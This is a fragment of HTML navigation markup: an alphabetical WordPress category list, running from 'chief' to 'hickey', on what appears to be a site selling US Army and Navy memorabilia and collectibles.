	<li class="cat-item cat-item-1751"><a href="https://unitedstatesarmynavy.com/category/chief/" >chief</a>
</li>
	<li class="cat-item cat-item-1095"><a href="https://unitedstatesarmynavy.com/category/chiefs/" >chief&#039;s</a>
</li>
	<li class="cat-item cat-item-4608"><a href="https://unitedstatesarmynavy.com/category/chile/" >chile</a>
</li>
	<li class="cat-item cat-item-920"><a href="https://unitedstatesarmynavy.com/category/china/" >china</a>
</li>
	<li class="cat-item cat-item-7295"><a href="https://unitedstatesarmynavy.com/category/chinese/" >chinese</a>
</li>
	<li class="cat-item cat-item-7438"><a href="https://unitedstatesarmynavy.com/category/chinhae/" >chinhae</a>
</li>
	<li class="cat-item cat-item-1039"><a href="https://unitedstatesarmynavy.com/category/chris/" >chris</a>
</li>
	<li class="cat-item cat-item-860"><a href="https://unitedstatesarmynavy.com/category/christmas/" >christmas</a>
</li>
	<li class="cat-item cat-item-6821"><a href="https://unitedstatesarmynavy.com/category/cigar/" >cigar</a>
</li>
	<li class="cat-item cat-item-776"><a href="https://unitedstatesarmynavy.com/category/circa/" >circa</a>
</li>
	<li class="cat-item cat-item-7137"><a href="https://unitedstatesarmynavy.com/category/cities/" >cities</a>
</li>
	<li class="cat-item cat-item-5879"><a href="https://unitedstatesarmynavy.com/category/city/" >city</a>
</li>
	<li class="cat-item cat-item-2800"><a href="https://unitedstatesarmynavy.com/category/civil/" >civil</a>
</li>
	<li class="cat-item cat-item-4328"><a href="https://unitedstatesarmynavy.com/category/clare/" >clare</a>
</li>
	<li class="cat-item cat-item-1221"><a href="https://unitedstatesarmynavy.com/category/class/" >class</a>
</li>
	<li class="cat-item cat-item-7964"><a href="https://unitedstatesarmynavy.com/category/claude/" >claude</a>
</li>
	<li class="cat-item cat-item-7723"><a href="https://unitedstatesarmynavy.com/category/clinometer/" >clinometer</a>
</li>
	<li class="cat-item cat-item-1863"><a href="https://unitedstatesarmynavy.com/category/close/" >close</a>
</li>
	<li class="cat-item cat-item-5910"><a href="https://unitedstatesarmynavy.com/category/club/" >club</a>
</li>
	<li class="cat-item cat-item-3948"><a href="https://unitedstatesarmynavy.com/category/coach/" >coach</a>
</li>
	<li class="cat-item cat-item-8264"><a href="https://unitedstatesarmynavy.com/category/coast/" >coast</a>
</li>
	<li class="cat-item cat-item-1408"><a href="https://unitedstatesarmynavy.com/category/cockpit/" >cockpit</a>
</li>
	<li class="cat-item cat-item-1079"><a href="https://unitedstatesarmynavy.com/category/cold/" >cold</a>
</li>
	<li class="cat-item cat-item-4776"><a href="https://unitedstatesarmynavy.com/category/collectible/" >collectible</a>
</li>
	<li class="cat-item cat-item-4386"><a href="https://unitedstatesarmynavy.com/category/collina/" >collina</a>
</li>
	<li class="cat-item cat-item-1001"><a href="https://unitedstatesarmynavy.com/category/collins/" >collins</a>
</li>
	<li class="cat-item cat-item-5409"><a href="https://unitedstatesarmynavy.com/category/colonel/" >colonel</a>
</li>
	<li class="cat-item cat-item-7375"><a href="https://unitedstatesarmynavy.com/category/columbia/" >columbia</a>
</li>
	<li class="cat-item cat-item-3743"><a href="https://unitedstatesarmynavy.com/category/combat/" >combat</a>
</li>
	<li class="cat-item cat-item-567"><a href="https://unitedstatesarmynavy.com/category/commander/" >commander</a>
</li>
	<li class="cat-item cat-item-6435"><a href="https://unitedstatesarmynavy.com/category/commercial/" >commercial</a>
</li>
	<li class="cat-item cat-item-2001"><a href="https://unitedstatesarmynavy.com/category/complete/" >complete</a>
</li>
	<li class="cat-item cat-item-5778"><a href="https://unitedstatesarmynavy.com/category/completes/" >completes</a>
</li>
	<li class="cat-item cat-item-5184"><a href="https://unitedstatesarmynavy.com/category/comsubgru/" >comsubgru</a>
</li>
	<li class="cat-item cat-item-6591"><a href="https://unitedstatesarmynavy.com/category/comsubron/" >comsubron</a>
</li>
	<li class="cat-item cat-item-8443"><a href="https://unitedstatesarmynavy.com/category/condition/" >condition</a>
</li>
	<li class="cat-item cat-item-7949"><a href="https://unitedstatesarmynavy.com/category/constellation/" >constellation</a>
</li>
	<li class="cat-item cat-item-6711"><a href="https://unitedstatesarmynavy.com/category/constitution/" >constitution</a>
</li>
	<li class="cat-item cat-item-7779"><a href="https://unitedstatesarmynavy.com/category/convair/" >convair</a>
</li>
	<li class="cat-item cat-item-3638"><a href="https://unitedstatesarmynavy.com/category/converse/" >converse</a>
</li>
	<li class="cat-item cat-item-8438"><a href="https://unitedstatesarmynavy.com/category/convolute/" >convolute</a>
</li>
	<li class="cat-item cat-item-5652"><a href="https://unitedstatesarmynavy.com/category/conyngham/" >conyngham</a>
</li>
	<li class="cat-item cat-item-1725"><a href="https://unitedstatesarmynavy.com/category/cooper/" >cooper</a>
</li>
	<li class="cat-item cat-item-731"><a href="https://unitedstatesarmynavy.com/category/copper/" >copper</a>
</li>
	<li class="cat-item cat-item-879"><a href="https://unitedstatesarmynavy.com/category/copper-brass/" >copper-brass</a>
</li>
	<li class="cat-item cat-item-5523"><a href="https://unitedstatesarmynavy.com/category/coral/" >coral</a>
</li>
	<li class="cat-item cat-item-6183"><a href="https://unitedstatesarmynavy.com/category/cordaroys/" >cordaroy&#039;s</a>
</li>
	<li class="cat-item cat-item-553"><a href="https://unitedstatesarmynavy.com/category/corgi/" >corgi</a>
</li>
	<li class="cat-item cat-item-4868"><a href="https://unitedstatesarmynavy.com/category/corpus/" >corpus</a>
</li>
	<li class="cat-item cat-item-6495"><a href="https://unitedstatesarmynavy.com/category/could/" >could</a>
</li>
	<li class="cat-item cat-item-3350"><a href="https://unitedstatesarmynavy.com/category/covid/" >covid</a>
</li>
	<li class="cat-item cat-item-1844"><a href="https://unitedstatesarmynavy.com/category/covington/" >covington</a>
</li>
	<li class="cat-item cat-item-5591"><a href="https://unitedstatesarmynavy.com/category/cracker/" >cracker</a>
</li>
	<li class="cat-item cat-item-2720"><a href="https://unitedstatesarmynavy.com/category/crackerjack/" >crackerjack</a>
</li>
	<li class="cat-item cat-item-1242"><a href="https://unitedstatesarmynavy.com/category/crate/" >crate</a>
</li>
	<li class="cat-item cat-item-5259"><a href="https://unitedstatesarmynavy.com/category/creighton/" >creighton</a>
</li>
	<li class="cat-item cat-item-4437"><a href="https://unitedstatesarmynavy.com/category/crew/" >crew</a>
</li>
	<li class="cat-item cat-item-3630"><a href="https://unitedstatesarmynavy.com/category/crye/" >crye</a>
</li>
	<li class="cat-item cat-item-1366"><a href="https://unitedstatesarmynavy.com/category/custom/" >custom</a>
</li>
	<li class="cat-item cat-item-2612"><a href="https://unitedstatesarmynavy.com/category/customize/" >customize</a>
</li>
	<li class="cat-item cat-item-5092"><a href="https://unitedstatesarmynavy.com/category/cutlass/" >cutlass</a>
</li>
	<li class="cat-item cat-item-4991"><a href="https://unitedstatesarmynavy.com/category/cva63/" >cva63</a>
</li>
	<li class="cat-item cat-item-7761"><a href="https://unitedstatesarmynavy.com/category/cvg-1/" >cvg-1</a>
</li>
	<li class="cat-item cat-item-3137"><a href="https://unitedstatesarmynavy.com/category/cw001626/" >cw001626</a>
</li>
	<li class="cat-item cat-item-830"><a href="https://unitedstatesarmynavy.com/category/damn/" >damn</a>
</li>
	<li class="cat-item cat-item-241"><a href="https://unitedstatesarmynavy.com/category/dana/" >dana</a>
</li>
	<li class="cat-item cat-item-2057"><a href="https://unitedstatesarmynavy.com/category/danbury/" >danbury</a>
</li>
	<li class="cat-item cat-item-6386"><a href="https://unitedstatesarmynavy.com/category/dark/" >dark</a>
</li>
	<li class="cat-item cat-item-619"><a href="https://unitedstatesarmynavy.com/category/dated/" >dated</a>
</li>
	<li class="cat-item cat-item-176"><a href="https://unitedstatesarmynavy.com/category/days/" >days</a>
</li>
	<li class="cat-item cat-item-5356"><a href="https://unitedstatesarmynavy.com/category/deadliest/" >deadliest</a>
</li>
	<li class="cat-item cat-item-3280"><a href="https://unitedstatesarmynavy.com/category/deadstock/" >deadstock</a>
</li>
	<li class="cat-item cat-item-6043"><a href="https://unitedstatesarmynavy.com/category/decatur/" >decatur</a>
</li>
	<li class="cat-item cat-item-7771"><a href="https://unitedstatesarmynavy.com/category/december/" >december</a>
</li>
	<li class="cat-item cat-item-1176"><a href="https://unitedstatesarmynavy.com/category/deck/" >deck</a>
</li>
	<li class="cat-item cat-item-2575"><a href="https://unitedstatesarmynavy.com/category/deckutility/" >deckutility</a>
</li>
	<li class="cat-item cat-item-794"><a href="https://unitedstatesarmynavy.com/category/decorative/" >decorative</a>
</li>
	<li class="cat-item cat-item-795"><a href="https://unitedstatesarmynavy.com/category/decoretive/" >decoretive</a>
</li>
	<li class="cat-item cat-item-443"><a href="https://unitedstatesarmynavy.com/category/deep/" >deep</a>
</li>
	<li class="cat-item cat-item-417"><a href="https://unitedstatesarmynavy.com/category/defensive/" >defensive</a>
</li>
	<li class="cat-item cat-item-3770"><a href="https://unitedstatesarmynavy.com/category/dehen/" >dehen</a>
</li>
	<li class="cat-item cat-item-4403"><a href="https://unitedstatesarmynavy.com/category/dehen1920/" >dehen1920</a>
</li>
	<li class="cat-item cat-item-5970"><a href="https://unitedstatesarmynavy.com/category/delaware/" >delaware</a>
</li>
	<li class="cat-item cat-item-5618"><a href="https://unitedstatesarmynavy.com/category/delbert/" >delbert</a>
</li>
	<li class="cat-item cat-item-7196"><a href="https://unitedstatesarmynavy.com/category/delta/" >delta</a>
</li>
	<li class="cat-item cat-item-2686"><a href="https://unitedstatesarmynavy.com/category/denim/" >denim</a>
</li>
	<li class="cat-item cat-item-4711"><a href="https://unitedstatesarmynavy.com/category/dennis/" >dennis</a>
</li>
	<li class="cat-item cat-item-3374"><a href="https://unitedstatesarmynavy.com/category/denoyer/" >denoyer</a>
</li>
	<li class="cat-item cat-item-4554"><a href="https://unitedstatesarmynavy.com/category/department/" >department</a>
</li>
	<li class="cat-item cat-item-5340"><a href="https://unitedstatesarmynavy.com/category/deployment/" >deployment</a>
</li>
	<li class="cat-item cat-item-6320"><a href="https://unitedstatesarmynavy.com/category/dept/" >dept</a>
</li>
	<li class="cat-item cat-item-3174"><a href="https://unitedstatesarmynavy.com/category/dervish/" >dervish</a>
</li>
	<li class="cat-item cat-item-2384"><a href="https://unitedstatesarmynavy.com/category/desco/" >desco</a>
</li>
	<li class="cat-item cat-item-3124"><a href="https://unitedstatesarmynavy.com/category/desert/" >desert</a>
</li>
	<li class="cat-item cat-item-3009"><a href="https://unitedstatesarmynavy.com/category/destroyer/" >destroyer</a>
</li>
	<li class="cat-item cat-item-5633"><a href="https://unitedstatesarmynavy.com/category/devotion/" >devotion</a>
</li>
	<li class="cat-item cat-item-115"><a href="https://unitedstatesarmynavy.com/category/diamond/" >diamond</a>
</li>
	<li class="cat-item cat-item-5679"><a href="https://unitedstatesarmynavy.com/category/different/" >different</a>
</li>
	<li class="cat-item cat-item-325"><a href="https://unitedstatesarmynavy.com/category/dignified/" >dignified</a>
</li>
	<li class="cat-item cat-item-7515"><a href="https://unitedstatesarmynavy.com/category/dirty/" >dirty</a>
</li>
	<li class="cat-item cat-item-6882"><a href="https://unitedstatesarmynavy.com/category/dismaland/" >dismaland</a>
</li>
	<li class="cat-item cat-item-6332"><a href="https://unitedstatesarmynavy.com/category/disney/" >disney</a>
</li>
	<li class="cat-item cat-item-889"><a href="https://unitedstatesarmynavy.com/category/diver/" >diver</a>
</li>
	<li class="cat-item cat-item-882"><a href="https://unitedstatesarmynavy.com/category/divers/" >divers</a>
</li>
	<li class="cat-item cat-item-641"><a href="https://unitedstatesarmynavy.com/category/diving/" >diving</a>
</li>
	<li class="cat-item cat-item-3170"><a href="https://unitedstatesarmynavy.com/category/dodge/" >dodge</a>
</li>
	<li class="cat-item cat-item-3868"><a href="https://unitedstatesarmynavy.com/category/dooney/" >dooney</a>
</li>
	<li class="cat-item cat-item-968"><a href="https://unitedstatesarmynavy.com/category/double/" >double</a>
</li>
	<li class="cat-item cat-item-7703"><a href="https://unitedstatesarmynavy.com/category/douglas/" >douglas</a>
</li>
	<li class="cat-item cat-item-4941"><a href="https://unitedstatesarmynavy.com/category/dozens/" >dozens</a>
</li>
	<li class="cat-item cat-item-5930"><a href="https://unitedstatesarmynavy.com/category/drifire/" >drifire</a>
</li>
	<li class="cat-item cat-item-5898"><a href="https://unitedstatesarmynavy.com/category/driver/" >driver</a>
</li>
	<li class="cat-item cat-item-3216"><a href="https://unitedstatesarmynavy.com/category/drone/" >drone</a>
</li>
	<li class="cat-item cat-item-850"><a href="https://unitedstatesarmynavy.com/category/dueling/" >dueling</a>
</li>
	<li class="cat-item cat-item-1900"><a href="https://unitedstatesarmynavy.com/category/dumas/" >dumas</a>
</li>
	<li class="cat-item cat-item-2081"><a href="https://unitedstatesarmynavy.com/category/dummy/" >dummy</a>
</li>
	<li class="cat-item cat-item-3817"><a href="https://unitedstatesarmynavy.com/category/dwight/" >dwight</a>
</li>
	<li class="cat-item cat-item-3857"><a href="https://unitedstatesarmynavy.com/category/eagle/" >eagle</a>
</li>
	<li class="cat-item cat-item-2184"><a href="https://unitedstatesarmynavy.com/category/earlier/" >earlier</a>
</li>
	<li class="cat-item cat-item-3951"><a href="https://unitedstatesarmynavy.com/category/earliest/" >earliest</a>
</li>
	<li class="cat-item cat-item-352"><a href="https://unitedstatesarmynavy.com/category/early/" >early</a>
</li>
	<li class="cat-item cat-item-2592"><a href="https://unitedstatesarmynavy.com/category/easiest/" >easiest</a>
</li>
	<li class="cat-item cat-item-1216"><a href="https://unitedstatesarmynavy.com/category/eastman/" >eastman</a>
</li>
	<li class="cat-item cat-item-4840"><a href="https://unitedstatesarmynavy.com/category/egerholm/" >egerholm</a>
</li>
	<li class="cat-item cat-item-7714"><a href="https://unitedstatesarmynavy.com/category/eisenhower/" >eisenhower</a>
</li>
	<li class="cat-item cat-item-2099"><a href="https://unitedstatesarmynavy.com/category/elgin/" >elgin</a>
</li>
	<li class="cat-item cat-item-2353"><a href="https://unitedstatesarmynavy.com/category/elite/" >elite</a>
</li>
	<li class="cat-item cat-item-6788"><a href="https://unitedstatesarmynavy.com/category/elon/" >elon</a>
</li>
	<li class="cat-item cat-item-7394"><a href="https://unitedstatesarmynavy.com/category/emblem/" >emblem</a>
</li>
	<li class="cat-item cat-item-369"><a href="https://unitedstatesarmynavy.com/category/engine/" >engine</a>
</li>
	<li class="cat-item cat-item-3931"><a href="https://unitedstatesarmynavy.com/category/engineered/" >engineered</a>
</li>
	<li class="cat-item cat-item-4526"><a href="https://unitedstatesarmynavy.com/category/entering/" >entering</a>
</li>
	<li class="cat-item cat-item-7223"><a href="https://unitedstatesarmynavy.com/category/enterprise/" >enterprise</a>
</li>
	<li class="cat-item cat-item-1381"><a href="https://unitedstatesarmynavy.com/category/enterprise-class/" >enterprise-class</a>
</li>
	<li class="cat-item cat-item-3988"><a href="https://unitedstatesarmynavy.com/category/environmental/" >environmental</a>
</li>
	<li class="cat-item cat-item-7559"><a href="https://unitedstatesarmynavy.com/category/epperson/" >epperson</a>
</li>
	<li class="cat-item cat-item-3459"><a href="https://unitedstatesarmynavy.com/category/essex/" >essex</a>
</li>
	<li class="cat-item cat-item-4682"><a href="https://unitedstatesarmynavy.com/category/etching/" >etching</a>
</li>
	<li class="cat-item cat-item-6406"><a href="https://unitedstatesarmynavy.com/category/ethiopia/" >ethiopia</a>
</li>
	<li class="cat-item cat-item-6045"><a href="https://unitedstatesarmynavy.com/category/every/" >every</a>
</li>
	<li class="cat-item cat-item-2558"><a href="https://unitedstatesarmynavy.com/category/excalibur/" >excalibur</a>
</li>
	<li class="cat-item cat-item-3385"><a href="https://unitedstatesarmynavy.com/category/excelled/" >excelled</a>
</li>
	<li class="cat-item cat-item-2144"><a href="https://unitedstatesarmynavy.com/category/excellent/" >excellent</a>
</li>
	<li class="cat-item cat-item-980"><a href="https://unitedstatesarmynavy.com/category/exclusive/" >exclusive</a>
</li>
	<li class="cat-item cat-item-3791"><a href="https://unitedstatesarmynavy.com/category/exercise/" >exercise</a>
</li>
	<li class="cat-item cat-item-4935"><a href="https://unitedstatesarmynavy.com/category/exercises/" >exercises</a>
</li>
	<li class="cat-item cat-item-3923"><a href="https://unitedstatesarmynavy.com/category/experimental/" >experimental</a>
</li>
	<li class="cat-item cat-item-2288"><a href="https://unitedstatesarmynavy.com/category/extremely/" >extremely</a>
</li>
	<li class="cat-item cat-item-7670"><a href="https://unitedstatesarmynavy.com/category/f-14/" >f-14</a>
</li>
	<li class="cat-item cat-item-2117"><a href="https://unitedstatesarmynavy.com/category/f-14a/" >f-14a</a>
</li>
	<li class="cat-item cat-item-531"><a href="https://unitedstatesarmynavy.com/category/f14a/" >f14a</a>
</li>
	<li class="cat-item cat-item-3084"><a href="https://unitedstatesarmynavy.com/category/f6f-5/" >f6f-5</a>
</li>
	<li class="cat-item cat-item-5307"><a href="https://unitedstatesarmynavy.com/category/faces/" >faces</a>
</li>
	<li class="cat-item cat-item-3435"><a href="https://unitedstatesarmynavy.com/category/facts/" >facts</a>
</li>
	<li class="cat-item cat-item-5405"><a href="https://unitedstatesarmynavy.com/category/factual/" >factual</a>
</li>
	<li class="cat-item cat-item-2155"><a href="https://unitedstatesarmynavy.com/category/fantastic/" >fantastic</a>
</li>
	<li class="cat-item cat-item-8327"><a href="https://unitedstatesarmynavy.com/category/farragut/" >farragut</a>
</li>
	<li class="cat-item cat-item-2231"><a href="https://unitedstatesarmynavy.com/category/fastest/" >fastest</a>
</li>
	<li class="cat-item cat-item-7749"><a href="https://unitedstatesarmynavy.com/category/fatal/" >fatal</a>
</li>
	<li class="cat-item cat-item-6980"><a href="https://unitedstatesarmynavy.com/category/federal/" >federal</a>
</li>
	<li class="cat-item cat-item-7661"><a href="https://unitedstatesarmynavy.com/category/feelin/" >feelin</a>
</li>
	<li class="cat-item cat-item-840"><a href="https://unitedstatesarmynavy.com/category/feha/" >feha</a>
</li>
	<li class="cat-item cat-item-5944"><a href="https://unitedstatesarmynavy.com/category/fiat/" >fiat</a>
</li>
	<li class="cat-item cat-item-814"><a href="https://unitedstatesarmynavy.com/category/fight/" >fight</a>
</li>
	<li class="cat-item cat-item-783"><a href="https://unitedstatesarmynavy.com/category/figure/" >figure</a>
</li>
	<li class="cat-item cat-item-3511"><a href="https://unitedstatesarmynavy.com/category/filson/" >filson</a>
</li>
	<li class="cat-item cat-item-8147"><a href="https://unitedstatesarmynavy.com/category/finally/" >finally</a>
</li>
	<li class="cat-item cat-item-5721"><a href="https://unitedstatesarmynavy.com/category/first/" >first</a>
</li>
	<li class="cat-item cat-item-4495"><a href="https://unitedstatesarmynavy.com/category/fishing/" >fishing</a>
</li>
	<li class="cat-item cat-item-3981"><a href="https://unitedstatesarmynavy.com/category/fitbit/" >fitbit</a>
</li>
	<li class="cat-item cat-item-4276"><a href="https://unitedstatesarmynavy.com/category/fits/" >fits</a>
</li>
	<li class="cat-item cat-item-4455"><a href="https://unitedstatesarmynavy.com/category/five/" >five</a>
</li>
	<li class="cat-item cat-item-3050"><a href="https://unitedstatesarmynavy.com/category/fl-15/" >fl-15</a>
</li>
	<li class="cat-item cat-item-7540"><a href="https://unitedstatesarmynavy.com/category/flags/" >flags</a>
</li>
	<li class="cat-item cat-item-1963"><a href="https://unitedstatesarmynavy.com/category/flaming/" >flaming</a>
</li>
	<li class="cat-item cat-item-2628"><a href="https://unitedstatesarmynavy.com/category/fleet/" >fleet</a>
</li>
	<li class="cat-item cat-item-640"><a href="https://unitedstatesarmynavy.com/category/flight/" >flight</a>
</li>
	<li class="cat-item cat-item-3518"><a href="https://unitedstatesarmynavy.com/category/floor/" >floor</a>
</li>
	<li class="cat-item cat-item-6145"><a href="https://unitedstatesarmynavy.com/category/flotilla/" >flotilla</a>
</li>
	<li class="cat-item cat-item-3153"><a href="https://unitedstatesarmynavy.com/category/fluke/" >fluke</a>
</li>
	<li class="cat-item cat-item-3212"><a href="https://unitedstatesarmynavy.com/category/flyers/" >flyer&#039;s</a>
</li>
	<li class="cat-item cat-item-3230"><a href="https://unitedstatesarmynavy.com/category/force/" >force</a>
</li>
	<li class="cat-item cat-item-1056"><a href="https://unitedstatesarmynavy.com/category/forces/" >forces</a>
</li>
	<li class="cat-item cat-item-643"><a href="https://unitedstatesarmynavy.com/category/ford/" >ford</a>
</li>
	<li class="cat-item cat-item-7691"><a href="https://unitedstatesarmynavy.com/category/forgotten/" >forgotten</a>
</li>
	<li class="cat-item cat-item-7023"><a href="https://unitedstatesarmynavy.com/category/former/" >former</a>
</li>
	<li class="cat-item cat-item-5730"><a href="https://unitedstatesarmynavy.com/category/forrest/" >forrest</a>
</li>
	<li class="cat-item cat-item-8332"><a href="https://unitedstatesarmynavy.com/category/forrestsl/" >forrestsl</a>
</li>
	<li class="cat-item cat-item-5349"><a href="https://unitedstatesarmynavy.com/category/framed/" >framed</a>
</li>
	<li class="cat-item cat-item-6193"><a href="https://unitedstatesarmynavy.com/category/frank/" >frank</a>
</li>
	<li class="cat-item cat-item-1059"><a href="https://unitedstatesarmynavy.com/category/franklin/" >franklin</a>
</li>
	<li class="cat-item cat-item-6262"><a href="https://unitedstatesarmynavy.com/category/fred/" >fred</a>
</li>
	<li class="cat-item cat-item-307"><a href="https://unitedstatesarmynavy.com/category/freewheelers/" >freewheelers</a>
</li>
	<li class="cat-item cat-item-8023"><a href="https://unitedstatesarmynavy.com/category/fremont/" >fremont</a>
</li>
	<li class="cat-item cat-item-3356"><a href="https://unitedstatesarmynavy.com/category/french/" >french</a>
</li>
	<li class="cat-item cat-item-8290"><a href="https://unitedstatesarmynavy.com/category/froentier/" >froentier</a>
</li>
	<li class="cat-item cat-item-2032"><a href="https://unitedstatesarmynavy.com/category/front/" >front</a>
</li>
	<li class="cat-item cat-item-122"><a href="https://unitedstatesarmynavy.com/category/fsi1-si2/" >fsi1-si2</a>
</li>
	<li class="cat-item cat-item-490"><a href="https://unitedstatesarmynavy.com/category/full/" >full</a>
</li>
	<li class="cat-item cat-item-5905"><a href="https://unitedstatesarmynavy.com/category/fulton/" >fulton</a>
</li>
	<li class="cat-item cat-item-4428"><a href="https://unitedstatesarmynavy.com/category/future/" >future</a>
</li>
	<li class="cat-item cat-item-8259"><a href="https://unitedstatesarmynavy.com/category/gaga/" >gaga</a>
</li>
	<li class="cat-item cat-item-7797"><a href="https://unitedstatesarmynavy.com/category/gallaudet/" >gallaudet</a>
</li>
	<li class="cat-item cat-item-7519"><a href="https://unitedstatesarmynavy.com/category/gemini/" >gemini</a>
</li>
	<li class="cat-item cat-item-5251"><a href="https://unitedstatesarmynavy.com/category/general/" >general</a>
</li>
	<li class="cat-item cat-item-1589"><a href="https://unitedstatesarmynavy.com/category/gentex/" >gentex</a>
</li>
	<li class="cat-item cat-item-161"><a href="https://unitedstatesarmynavy.com/category/genuine/" >genuine</a>
</li>
	<li class="cat-item cat-item-4891"><a href="https://unitedstatesarmynavy.com/category/george/" >george</a>
</li>
	<li class="cat-item cat-item-2034"><a href="https://unitedstatesarmynavy.com/category/gerald/" >gerald</a>
</li>
	<li class="cat-item cat-item-2482"><a href="https://unitedstatesarmynavy.com/category/german/" >german</a>
</li>
	<li class="cat-item cat-item-7674"><a href="https://unitedstatesarmynavy.com/category/gigantic/" >gigantic</a>
</li>
	<li class="cat-item cat-item-3831"><a href="https://unitedstatesarmynavy.com/category/gilday/" >gilday</a>
</li>
	<li class="cat-item cat-item-4378"><a href="https://unitedstatesarmynavy.com/category/glider/" >glider</a>
</li>
	<li class="cat-item cat-item-2079"><a href="https://unitedstatesarmynavy.com/category/goatskin/" >goatskin</a>
</li>
	<li class="cat-item cat-item-7570"><a href="https://unitedstatesarmynavy.com/category/godspeed/" >godspeed</a>
</li>
	<li class="cat-item cat-item-6574"><a href="https://unitedstatesarmynavy.com/category/gold/" >gold</a>
</li>
	<li class="cat-item cat-item-4361"><a href="https://unitedstatesarmynavy.com/category/golden/" >golden</a>
</li>
	<li class="cat-item cat-item-4193"><a href="https://unitedstatesarmynavy.com/category/goodyear/" >goodyear</a>
</li>
	<li class="cat-item cat-item-622"><a href="https://unitedstatesarmynavy.com/category/google/" >google</a>
</li>
	<li class="cat-item cat-item-2073"><a href="https://unitedstatesarmynavy.com/category/goose/" >goose</a>
</li>
	<li class="cat-item cat-item-3773"><a href="https://unitedstatesarmynavy.com/category/gorgeous/" >gorgeous</a>
</li>
	<li class="cat-item cat-item-3398"><a href="https://unitedstatesarmynavy.com/category/graphic/" >graphic</a>
</li>
	<li class="cat-item cat-item-5757"><a href="https://unitedstatesarmynavy.com/category/graphics/" >graphics</a>
</li>
	<li class="cat-item cat-item-4344"><a href="https://unitedstatesarmynavy.com/category/great/" >great</a>
</li>
	<li class="cat-item cat-item-7775"><a href="https://unitedstatesarmynavy.com/category/greg/" >greg</a>
</li>
	<li class="cat-item cat-item-8204"><a href="https://unitedstatesarmynavy.com/category/gridley/" >gridley</a>
</li>
	<li class="cat-item cat-item-8040"><a href="https://unitedstatesarmynavy.com/category/group/" >group</a>
</li>
	<li class="cat-item cat-item-1391"><a href="https://unitedstatesarmynavy.com/category/grumman/" >grumman</a>
</li>
	<li class="cat-item cat-item-5147"><a href="https://unitedstatesarmynavy.com/category/guadalcanal/" >guadalcanal</a>
</li>
	<li class="cat-item cat-item-6312"><a href="https://unitedstatesarmynavy.com/category/guam/" >guam</a>
</li>
	<li class="cat-item cat-item-3762"><a href="https://unitedstatesarmynavy.com/category/gunne/" >gunne</a>
</li>
	<li class="cat-item cat-item-1267"><a href="https://unitedstatesarmynavy.com/category/gunner/" >gunner</a>
</li>
	<li class="cat-item cat-item-4134"><a href="https://unitedstatesarmynavy.com/category/gunny/" >gunny</a>
</li>
	<li class="cat-item cat-item-5724"><a href="https://unitedstatesarmynavy.com/category/gurke/" >gurke</a>
</li>
	<li class="cat-item cat-item-8050"><a href="https://unitedstatesarmynavy.com/category/h-u-g-e/" >h-u-g-e</a>
</li>
	<li class="cat-item cat-item-7405"><a href="https://unitedstatesarmynavy.com/category/ha1104/" >ha1104</a>
</li>
	<li class="cat-item cat-item-7504"><a href="https://unitedstatesarmynavy.com/category/ha3555/" >ha3555</a>
</li>
	<li class="cat-item cat-item-2193"><a href="https://unitedstatesarmynavy.com/category/ha5108/" >ha5108</a>
</li>
	<li class="cat-item cat-item-3407"><a href="https://unitedstatesarmynavy.com/category/ha5113/" >ha5113</a>
</li>
	<li class="cat-item cat-item-4534"><a href="https://unitedstatesarmynavy.com/category/hallmart/" >hallmart</a>
</li>
	<li class="cat-item cat-item-1022"><a href="https://unitedstatesarmynavy.com/category/halloween/" >halloween</a>
</li>
	<li class="cat-item cat-item-2343"><a href="https://unitedstatesarmynavy.com/category/hamiltion/" >hamiltion</a>
</li>
	<li class="cat-item cat-item-574 current-cat"><a href="https://unitedstatesarmynavy.com/category/hamilton/" >hamilton</a>
</li>
	<li class="cat-item cat-item-4743"><a href="https://unitedstatesarmynavy.com/category/hammerhead/" >hammerhead</a>
</li>
	<li class="cat-item cat-item-4647"><a href="https://unitedstatesarmynavy.com/category/hand/" >hand</a>
</li>
	<li class="cat-item cat-item-5332"><a href="https://unitedstatesarmynavy.com/category/handmade/" >handmade</a>
</li>
	<li class="cat-item cat-item-6760"><a href="https://unitedstatesarmynavy.com/category/handsome/" >handsome</a>
</li>
	<li class="cat-item cat-item-7095"><a href="https://unitedstatesarmynavy.com/category/hank/" >hank</a>
</li>
	<li class="cat-item cat-item-7271"><a href="https://unitedstatesarmynavy.com/category/happens/" >happens</a>
</li>
	<li class="cat-item cat-item-1908"><a href="https://unitedstatesarmynavy.com/category/happy/" >happy</a>
</li>
	<li class="cat-item cat-item-890"><a href="https://unitedstatesarmynavy.com/category/hardest/" >hardest</a>
</li>
	<li class="cat-item cat-item-7580"><a href="https://unitedstatesarmynavy.com/category/harmony/" >harmony</a>
</li>
	<li class="cat-item cat-item-4468"><a href="https://unitedstatesarmynavy.com/category/harry/" >harry</a>
</li>
	<li class="cat-item cat-item-7916"><a href="https://unitedstatesarmynavy.com/category/hartford/" >hartford</a>
</li>
	<li class="cat-item cat-item-8221"><a href="https://unitedstatesarmynavy.com/category/hawaiian/" >hawaiian</a>
</li>
	<li class="cat-item cat-item-1632"><a href="https://unitedstatesarmynavy.com/category/hayward/" >hayward</a>
</li>
	<li class="cat-item cat-item-4280"><a href="https://unitedstatesarmynavy.com/category/headlight/" >headlight</a>
</li>
	<li class="cat-item cat-item-5844"><a href="https://unitedstatesarmynavy.com/category/heat/" >heat</a>
</li>
	<li class="cat-item cat-item-1075"><a href="https://unitedstatesarmynavy.com/category/heavy/" >heavy</a>
</li>
	<li class="cat-item cat-item-5851"><a href="https://unitedstatesarmynavy.com/category/height/" >height</a>
</li>
	<li class="cat-item cat-item-3592"><a href="https://unitedstatesarmynavy.com/category/helicopter/" >helicopter</a>
</li>
	<li class="cat-item cat-item-2276"><a href="https://unitedstatesarmynavy.com/category/helmet/" >helmet</a>
</li>
	<li class="cat-item cat-item-8348"><a href="https://unitedstatesarmynavy.com/category/helpa/" >helpa</a>
</li>
	<li class="cat-item cat-item-3250"><a href="https://unitedstatesarmynavy.com/category/henry/" >henry</a>
</li>
	<li class="cat-item cat-item-4075"><a href="https://unitedstatesarmynavy.com/category/henschel/" >henschel</a>
</li>
	<li class="cat-item cat-item-375"><a href="https://unitedstatesarmynavy.com/category/here/" >here</a>
</li>
	<li class="cat-item cat-item-2064"><a href="https://unitedstatesarmynavy.com/category/hgu-33/" >hgu-33</a>
</li>
	<li class="cat-item cat-item-3071"><a href="https://unitedstatesarmynavy.com/category/hgu-34p/" >hgu-34p</a>
</li>
	<li class="cat-item cat-item-2703"><a href="https://unitedstatesarmynavy.com/category/hgu-68/" >hgu-68</a>
</li>
	<li class="cat-item cat-item-5859"><a href="https://unitedstatesarmynavy.com/category/hickey/" >hickey</a>
</li>
